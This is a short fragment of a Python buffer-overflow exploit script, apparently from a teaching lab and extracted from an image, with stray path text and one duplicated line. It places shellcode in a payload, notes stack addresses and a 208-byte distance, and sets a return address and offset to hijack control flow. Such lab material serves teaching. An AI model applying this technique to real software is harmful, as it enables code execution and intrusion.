 29 # Put the shellcode somewhere in the payload
30 # &buffer = 0x00007fffffffe2e0
31 # &bof = 0x00007fffffffe3b0
32 # &bof - &buffer = 208
33 start = 0               # Change this number
34 content[start:start + len(shellcode)] = shellcode
35
&buffer
36 # Decide the return address value
37 # and put it somewhere in the payload
38 ret    = 0x00007fffffffe2e0   # Change this number
39 offset = 208+8
40